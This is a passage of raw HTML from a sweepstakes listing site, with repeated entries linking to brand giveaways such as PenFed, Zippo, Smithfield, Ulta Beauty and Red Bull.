				Read More<span class="screen-reader-text"> Reserve Cookware X GreenPan Sweepstakes – Win A Reserve 10pc Cookware Set &#8211; Green Pan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705759 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/penfed-credit-union-mike-goulian-sweepstakes-win-10000-penfed/" rel="bookmark">PenFed Credit Union Mike Goulian Sweepstakes &#8211; Win $10,000 &#8211; PenFed</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/penfed-credit-union-mike-goulian-sweepstakes-win-10000-penfed/" class="post-more-link">
				Read More<span class="screen-reader-text"> PenFed Credit Union Mike Goulian Sweepstakes &#8211; Win $10,000 &#8211; PenFed</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705760 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/zippo-manufacturing-companys-patio-glow-sweepstakes-win-a-flamescapes-spiral-fire-feature-xl-with-gel-fuel-zippo/" rel="bookmark">Zippo Manufacturing Company&#8217;s Patio Glow Sweepstakes &#8211; Win A FlameScapes Spiral Fire Feature XL With Gel Fuel &#8211; Zippo</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/zippo-manufacturing-companys-patio-glow-sweepstakes-win-a-flamescapes-spiral-fire-feature-xl-with-gel-fuel-zippo/" class="post-more-link">
				Read More<span class="screen-reader-text"> Zippo Manufacturing Company&#8217;s Patio Glow Sweepstakes &#8211; Win A FlameScapes Spiral Fire Feature XL With Gel Fuel &#8211; Zippo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705350 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/smithfield-win-free-bacon-for-a-year-sweepstakes-win-free-bacon-for-a-whole-year-smithfield/" rel="bookmark">Smithfield Win Free Bacon for a Year Sweepstakes &#8211; Win Free Bacon For A Whole Year &#8211; Smithfield</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/smithfield-win-free-bacon-for-a-year-sweepstakes-win-free-bacon-for-a-whole-year-smithfield/" class="post-more-link">
				Read More<span class="screen-reader-text"> Smithfield Win Free Bacon for a Year Sweepstakes &#8211; Win Free Bacon For A Whole Year &#8211; Smithfield</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705351 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/marquee-sports-network-weekend-like-an-all-star-at-circa-sweepstakes-win-a-trip-for-2-to-las-vegas-more-marquee-sports-network/" rel="bookmark">Marquee Sports Network Weekend Like An All-Star At Circa Sweepstakes &#8211; Win A Trip For 2 To Las Vegas &#038; More &#8211; Marquee Sports Network</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/marquee-sports-network-weekend-like-an-all-star-at-circa-sweepstakes-win-a-trip-for-2-to-las-vegas-more-marquee-sports-network/" class="post-more-link">
				Read More<span class="screen-reader-text"> Marquee Sports Network Weekend Like An All-Star At Circa Sweepstakes &#8211; Win A Trip For 2 To Las Vegas &#038; More &#8211; Marquee Sports Network</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705352 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/southern-living-best-of-summer-sweepstakes-win-2000-cash-southern-living/" rel="bookmark">Southern Living Best Of Summer Sweepstakes – Win $2,000 Cash &#8211; Southern Living</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/southern-living-best-of-summer-sweepstakes-win-2000-cash-southern-living/" class="post-more-link">
				Read More<span class="screen-reader-text"> Southern Living Best Of Summer Sweepstakes – Win $2,000 Cash &#8211; Southern Living</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705110 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/1800-tequila-ranch-water-sweepstakes-win-a-trip-for-2-to-a-dude-ranch-more-1800-tequila/" rel="bookmark">1800 Tequila Ranch Water Sweepstakes &#8211; Win A Trip For 2 To A Dude Ranch &#038; More &#8211; 1800 Tequila</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/1800-tequila-ranch-water-sweepstakes-win-a-trip-for-2-to-a-dude-ranch-more-1800-tequila/" class="post-more-link">
				Read More<span class="screen-reader-text"> 1800 Tequila Ranch Water Sweepstakes &#8211; Win A Trip For 2 To A Dude Ranch &#038; More &#8211; 1800 Tequila</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705111 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/ashley-furniture-soak-up-the-style-sweepstakes-win-a-1000-ashley-furniture-credit-ashley-furniture/" rel="bookmark">Ashley Furniture Soak Up the Style Sweepstakes &#8211; Win A $10,00 Ashley Furniture Credit &#8211; Ashley Furniture</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/ashley-furniture-soak-up-the-style-sweepstakes-win-a-1000-ashley-furniture-credit-ashley-furniture/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ashley Furniture Soak Up the Style Sweepstakes &#8211; Win A $10,00 Ashley Furniture Credit &#8211; Ashley Furniture</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54704411 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/ulta-beauty-travel-escape-sweepstakes-win-a-trip-to-1-of-3-sponsored-select-location-200-statement-credit-for-60-winners-ulta-beauty/" rel="bookmark">Ulta Beauty Travel Escape Sweepstakes – Win A Trip To 1 Of 3 Sponsored Select Location + $200 Statement Credit For 60 Winners &#8211; Ulta Beauty</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/ulta-beauty-travel-escape-sweepstakes-win-a-trip-to-1-of-3-sponsored-select-location-200-statement-credit-for-60-winners-ulta-beauty/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ulta Beauty Travel Escape Sweepstakes – Win A Trip To 1 Of 3 Sponsored Select Location + $200 Statement Credit For 60 Winners &#8211; Ulta Beauty</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54704412 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/ben-jerrys-free-cone-day-sweepstakes-win-a-years-worth-of-ice-cream-10-winners-ben-jerrys/" rel="bookmark">Ben &#038; Jerry&#8217;s Free Cone Day Sweepstakes &#8211; Win A Year&#8217;s Worth Of Ice Cream (10 Winners) &#8211; Ben &#038; Jerry’s</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/ben-jerrys-free-cone-day-sweepstakes-win-a-years-worth-of-ice-cream-10-winners-ben-jerrys/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ben &#038; Jerry&#8217;s Free Cone Day Sweepstakes &#8211; Win A Year&#8217;s Worth Of Ice Cream (10 Winners) &#8211; Ben &#038; Jerry’s</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54704410 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/massachusetts-mutual-life-insurance-company-grand-slam-giveaway-win-game-tickets-more-massachusetts-mutual-life-insurance-company/" rel="bookmark">Massachusetts Mutual Life Insurance Company Grand Slam Giveaway &#8211; Win Game Tickets &#038; More &#8211; Massachusetts Mutual Life Insurance Company</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/massachusetts-mutual-life-insurance-company-grand-slam-giveaway-win-game-tickets-more-massachusetts-mutual-life-insurance-company/" class="post-more-link">
				Read More<span class="screen-reader-text"> Massachusetts Mutual Life Insurance Company Grand Slam Giveaway &#8211; Win Game Tickets &#038; More &#8211; Massachusetts Mutual Life Insurance Company</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703596 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/get-lucky-with-philips-sweepstakes-win-a-free-philips-creator-series-monitor-more-4-winners-philips/" rel="bookmark">Get Lucky With Philips Sweepstakes – Win A Free Philips Creator Series Monitor &#038; More (4 Winners) &#8211; Philips</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/get-lucky-with-philips-sweepstakes-win-a-free-philips-creator-series-monitor-more-4-winners-philips/" class="post-more-link">
				Read More<span class="screen-reader-text"> Get Lucky With Philips Sweepstakes – Win A Free Philips Creator Series Monitor &#038; More (4 Winners) &#8211; Philips</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703597 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/natures-own-family-summer-adventure-sweepstakes-win-a-trip-for-4-to-a-us-national-park-more-natures-own/" rel="bookmark">Nature’s Own Family Summer Adventure Sweepstakes &#8211; Win A Trip For 4 To A US National Park &#038; More &#8211; Nature&#8217;s Own</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/natures-own-family-summer-adventure-sweepstakes-win-a-trip-for-4-to-a-us-national-park-more-natures-own/" class="post-more-link">
				Read More<span class="screen-reader-text"> Nature’s Own Family Summer Adventure Sweepstakes &#8211; Win A Trip For 4 To A US National Park &#038; More &#8211; Nature&#8217;s Own</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703593 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/bud-light-ufc-fight-night-sweepstakes-win-2-ufc-tickets-a-1000-gift-card-bud-light/" rel="bookmark">Bud Light UFC Fight Night Sweepstakes &#8211; Win 2 UFC Tickets &#038; A $1,000 Gift Card &#8211; Bud Light</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/bud-light-ufc-fight-night-sweepstakes-win-2-ufc-tickets-a-1000-gift-card-bud-light/" class="post-more-link">
				Read More<span class="screen-reader-text"> Bud Light UFC Fight Night Sweepstakes &#8211; Win 2 UFC Tickets &#038; A $1,000 Gift Card &#8211; Bud Light</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703594 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/opry-bushs-beans-and-scotty-mccreery-vip-sweepstakes-2024-win-a-trip-for-2-to-nashville-to-watch-scotty-mccreery-opry/" rel="bookmark">Opry Bush&#8217;s Beans And Scotty Mccreery VIP Sweepstakes 2024 &#8211; Win A Trip For 2 To Nashville To Watch Scotty Mccreery &#8211; Opry</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/opry-bushs-beans-and-scotty-mccreery-vip-sweepstakes-2024-win-a-trip-for-2-to-nashville-to-watch-scotty-mccreery-opry/" class="post-more-link">
				Read More<span class="screen-reader-text"> Opry Bush&#8217;s Beans And Scotty Mccreery VIP Sweepstakes 2024 &#8211; Win A Trip For 2 To Nashville To Watch Scotty Mccreery &#8211; Opry</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703595 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/xbox-series-x-nickelodeon-all-star-brawl-2-special-edition-bundle-controller-sweepstakes-microsoft/" rel="bookmark">Xbox Series X Nickelodeon All Star Brawl 2 Special Edition Bundle Controller Sweepstakes &#8211; Microsoft</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/xbox-series-x-nickelodeon-all-star-brawl-2-special-edition-bundle-controller-sweepstakes-microsoft/" class="post-more-link">
				Read More<span class="screen-reader-text"> Xbox Series X Nickelodeon All Star Brawl 2 Special Edition Bundle Controller Sweepstakes &#8211; Microsoft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703469 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/lakeshore-foods-250-gift-card-sweepstakes-win-a-250-gift-card-12-winners-lakeshore-foods/" rel="bookmark">Lakeshore Foods $250 Gift Card Sweepstakes – Win A $250 Gift Card (12 Winners) &#8211; Lakeshore Foods</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/lakeshore-foods-250-gift-card-sweepstakes-win-a-250-gift-card-12-winners-lakeshore-foods/" class="post-more-link">
				Read More<span class="screen-reader-text"> Lakeshore Foods $250 Gift Card Sweepstakes – Win A $250 Gift Card (12 Winners) &#8211; Lakeshore Foods</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703470 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/red-bull-all-terrain-contest-win-a-trip-to-a-us-grand-prix-race-event-in-2024-red-bull-north-america-inc/" rel="bookmark">Red Bull All Terrain Contest &#8211; Win A Trip To A US Grand Prix Race Event In 2024 &#8211; Red Bull North America, Inc.</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/red-bull-all-terrain-contest-win-a-trip-to-a-us-grand-prix-race-event-in-2024-red-bull-north-america-inc/" class="post-more-link">
